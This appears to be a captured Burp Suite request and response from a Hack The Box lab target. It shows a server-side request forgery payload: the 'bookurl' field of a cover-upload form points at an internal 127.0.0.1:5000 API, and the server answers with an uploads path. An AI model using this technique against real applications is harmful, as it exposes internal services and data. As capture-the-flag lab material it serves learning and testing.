 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------191140890238482271101922083762
8 Content-Length: 401
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------191140890238482271101922083762
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------191140890238482271101922083762
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------191140890238482271101922083762--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Oct 2024 12:57:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/33de2ccd-f911-44e0-95b4-1dca488d35a5